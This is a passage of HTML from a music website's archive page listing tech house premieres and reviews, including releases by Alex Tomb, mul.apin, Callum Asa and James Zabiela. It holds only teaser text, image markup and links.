				<p>Succeeding the ‘Concrete Matters’ release from Gaspero in December 2023, Paris-based imprint 39 Records return with the four-track ‘Carbon‘ EP – courtesy of Berlin-based sensation Vlad<br /><a href="https://inverted-audio.com/premiere-baby-angel-carbon/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-82645 -->

<article id="post-80442" class="post-80442 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-minimal genres-tech-house artists-alex-tomb labels-capparis-spinosa formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-alex-tomb-sepiaria-linn/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/CAPP006-Artwork-Alexis-Toumpouris-550x550.png" class="skip-lazy wp-post-image" alt="Capp006 Artwork Alexis Toumpouris" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-550x550.png 550w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-450x450.png 450w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-940x940.png 940w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-768x768.png 768w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-160x160.png 160w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-740x740.png 740w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris-650x650.png 650w, https://inverted-audio.com/wp-content/uploads//CAPP006-Artwork-Alexis-Toumpouris.png 1024w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="80443" data-permalink="https://inverted-audio.com/premiere-alex-tomb-sepiaria-linn/capp006-artwork-alexis-toumpouris/" data-orig-file="https://inverted-audio.com/wp-content/uploads/CAPP006-Artwork-Alexis-Toumpouris.png" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Capp006 Artwork Alexis Toumpouris" data-image-description="&lt;p&gt;Capp006 Artwork Alexis Toumpouris&lt;/p&gt;
" data-image-caption="&lt;p&gt;Capp006 Artwork Alexis Toumpouris&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/CAPP006-Artwork-Alexis-Toumpouris-450x450.png" data-large-file="https://inverted-audio.com/wp-content/uploads/CAPP006-Artwork-Alexis-Toumpouris-940x940.png" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-alex-tomb-sepiaria-linn/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-03T11:00:51+00:00">October 3, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-alex-tomb-sepiaria-linn/" rel="bookmark">Premiere: Alex Tomb &#8211; Sepiaria Linn</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Six years after their inaugural release, Nicosia-based record label Capparis Spinosa line up another hamper filled with three Levantine treats, courtesy of Cypriot label boss Alex<br /><a href="https://inverted-audio.com/premiere-alex-tomb-sepiaria-linn/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-80442 -->

<article id="post-69488" class="post-69488 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-tech-house artists-dott labels-boiled-wonderland-records formats-digital formats-ep has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-dott-pro-six-three-d-three/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-550x550.jpg" class="skip-lazy wp-post-image" alt="Boildva01 Art" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="69552" data-permalink="https://inverted-audio.com/premiere-dott-pro-six-three-d-three/boildva01-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Boildva01 Art" data-image-description="&lt;p&gt;Boildva01 Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;Boildva01 Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/BOILDVA01-Art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-dott-pro-six-three-d-three/" rel="bookmark"><time class="entry-date published" datetime="2022-01-21T16:35:12+00:00">January 21, 2022</time><time class="updated" datetime="2022-01-24T11:15:26+00:00">January 24, 2022</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-dott-pro-six-three-d-three/" rel="bookmark">Premiere: DOTT &#8211; Pro Six Three D Three</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Kicking off 2022, Boiled Wonderland Records are set to release a 8 track compilation focused on local producers. With tracks from both emerging and more established<br /><a href="https://inverted-audio.com/premiere-dott-pro-six-three-d-three/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-69488 -->

<article id="post-65470" class="post-65470 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-tech-house artists-mul-apin artists-youandewan labels-just-jack-recordings has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-mul-apin-deep-sky-objects/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/mulapin-art-550x550.jpg" class="skip-lazy wp-post-image" alt="Mulapin Art" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/mulapin-art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/mulapin-art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/mulapin-art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/mulapin-art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/mulapin-art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/mulapin-art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/mulapin-art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/mulapin-art.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="65473" data-permalink="https://inverted-audio.com/premiere-mul-apin-deep-sky-objects/mulapin-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/mulapin-art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Mulapin Art" data-image-description="&lt;p&gt;Mulapin Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;Mulapin Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/mulapin-art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/mulapin-art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-mul-apin-deep-sky-objects/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-19T13:46:14+00:00">August 19, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-mul-apin-deep-sky-objects/" rel="bookmark">Premiere: mul.apin &#8211; Deep Sky Objects</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Since 2014, Just Jack Records have been dealing in the kind of no-nonsense house music that their name suggests. The Bristol label have racked up releases<br /><a href="https://inverted-audio.com/premiere-mul-apin-deep-sky-objects/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-65470 -->

<article id="post-62191" class="post-62191 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-tech-house artists-revivis artists-silverlining labels-neotropiq formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-revivis-zed-up-silverlining-remix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Neotropic-Art-550x550.jpg" class="skip-lazy wp-post-image" alt="Neotropic Art" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Neotropic-Art-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Neotropic-Art.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="62212" data-permalink="https://inverted-audio.com/premiere-revivis-zed-up-silverlining-remix/neotropic-art/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Neotropic-Art.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Neotropic Art" data-image-description="&lt;p&gt;Neotropic Art&lt;/p&gt;
" data-image-caption="&lt;p&gt;Neotropic Art&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Neotropic-Art-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Neotropic-Art.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-revivis-zed-up-silverlining-remix/" rel="bookmark"><time class="entry-date published" datetime="2021-05-06T09:42:59+00:00">May 6, 2021</time><time class="updated" datetime="2021-05-10T15:44:06+00:00">May 10, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-revivis-zed-up-silverlining-remix/" rel="bookmark">Premiere: Revivis &#8211; Zed Up (Silverlining Remix)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Now on its fourth outing, Silverlining’s Neotropiq label is a fine place to go if you’re looking for quality tech house bombs. So far, the label<br /><a href="https://inverted-audio.com/premiere-revivis-zed-up-silverlining-remix/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-62191 -->

<article id="post-60526" class="post-60526 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electronic genres-tech-house genres-uk-techno artists-callum-asa labels-no-rewinds formats-digital formats-ep formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-callum-asa-t2f/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Asa-SC-550x550.jpg" class="skip-lazy wp-post-image" alt="Asa Sc" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Asa-SC-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Asa-SC-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Asa-SC-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Asa-SC-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Asa-SC-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Asa-SC-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Asa-SC-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Asa-SC.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="60546" data-permalink="https://inverted-audio.com/premiere-callum-asa-t2f/asa-sc/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Asa-SC.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Asa Sc" data-image-description="&lt;p&gt;Asa Sc&lt;/p&gt;
" data-image-caption="&lt;p&gt;Asa Sc&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Asa-SC-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Asa-SC.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-callum-asa-t2f/" rel="bookmark"><time class="entry-date published" datetime="2021-03-17T16:00:43+00:00">March 17, 2021</time><time class="updated" datetime="2021-03-17T17:45:12+00:00">March 17, 2021</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-callum-asa-t2f/" rel="bookmark">Premiere: Callum Asa &#8211; T2F</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>North London-based party gang No Rewinds sign Finsbury Park local Callum Asa for his &#8216;Mind&#8216; EP, their first 12-inch on their freshly stamped label. The small<br /><a href="https://inverted-audio.com/premiere-callum-asa-t2f/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-60526 -->

<article id="post-55300" class="post-55300 review type-review status-publish format-standard has-post-thumbnail hentry genres-minimal genres-tech-house artists-cosmic-jd labels-subsequent formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/cosmic-jd-gizmo-slush-ep/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Cosmic-JD-550x550.jpg" class="skip-lazy wp-post-image" alt="Cosmic Jd" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Cosmic-JD-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Cosmic-JD.jpg 850w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="55983" data-permalink="https://inverted-audio.com/review/cosmic-jd-gizmo-slush-ep/cosmic-jd/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Cosmic-JD.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cosmic Jd" data-image-description="&lt;p&gt;Cosmic Jd&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cosmic Jd&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Cosmic-JD-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Cosmic-JD.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/cosmic-jd-gizmo-slush-ep/" rel="bookmark">Cosmic JD: Gizmo Slush EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8220;Transmissions from the insides of a decaying AOL server a universe or two away&#8221; At their core, these are songs songs built around not much more<br /><a href="https://inverted-audio.com/review/cosmic-jd-gizmo-slush-ep/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-55300 -->

<article id="post-52256" class="post-52256 review type-review status-publish format-standard has-post-thumbnail hentry genres-house genres-tech-house artists-alex-neri labels-slow-life formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/alex-neri-peaceful-warrior/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Neri-550x550.jpg" class="skip-lazy wp-post-image" alt="Neri" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Neri-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Neri-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Neri-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Neri-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Neri-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Neri-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Neri-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Neri-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Neri.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="52323" data-permalink="https://inverted-audio.com/review/alex-neri-peaceful-warrior/neri/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Neri.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Neri" data-image-description="&lt;p&gt;Neri&lt;/p&gt;
" data-image-caption="&lt;p&gt;Neri&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Neri-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Neri-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/alex-neri-peaceful-warrior/" rel="bookmark">Alex Neri: Peaceful Warrior</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8220;Neri may not be a household name yet, but this release will certainly bring him a bigger audience&#8221; After some Italo and jazz inflected releases from<br /><a href="https://inverted-audio.com/review/alex-neri-peaceful-warrior/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-52256 -->

<article id="post-44066" class="post-44066 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music genres-micro-house genres-tech-house artists-edward labels-giegling formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/edward-lines-up-hooked-on-magic-12-on-giegling/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44067" data-permalink="https://inverted-audio.com/edward-lines-up-hooked-on-magic-12-on-giegling/giegling24_preview_pms137/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137.jpg" data-orig-size="800,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Giegling24_preview_PMS137" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Giegling24_preview_PMS137.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/edward-lines-up-hooked-on-magic-12-on-giegling/" rel="bookmark"><time class="entry-date published" datetime="2019-01-21T09:59:54+00:00">January 21, 2019</time><time class="updated" datetime="2019-01-21T22:42:56+00:00">January 21, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/edward-lines-up-hooked-on-magic-12-on-giegling/" rel="bookmark">Edward lines up &#8216;Hooked On Magic&#8217; 12&#8243; on Giegling</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In celebration of their tenth anniversary as a collective and label, Giegling are preparing the gorgeous new &#8216;Hooked On Magic&#8217; twelve-inch from Edward. Earlier this year, Giegling issued<br /><a href="https://inverted-audio.com/edward-lines-up-hooked-on-magic-12-on-giegling/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44066 -->

<article id="post-39988" class="post-39988 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-downtempo genres-electronic genres-tech-house artists-james-zabiela labels-balance-music formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/james-zabiela-balance-029/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="40055" data-permalink="https://inverted-audio.com/review/james-zabiela-balance-029/balance_jz_packshot_lores/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="balance_jz_packshot_lores" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/02/balance_jz_packshot_lores-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/james-zabiela-balance-029/" rel="bookmark">James Zabiela: Balance 029</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Commissioned mixes have been through their driest 12 months in recent memory, creating a palpable appetite for something fresh and lavish. James Zabiela&#8217;s &#8216;Balance 029&#8217; is beyond a marker for a brand new year, it is a brand new star in the most exclusive of constellations.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-39988 -->

<article id="post-15408" class="post-15408 review type-review status-publish format-standard has-post-thumbnail hentry category-review genres-tech-house artists-hrdvsion labels-rinse formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
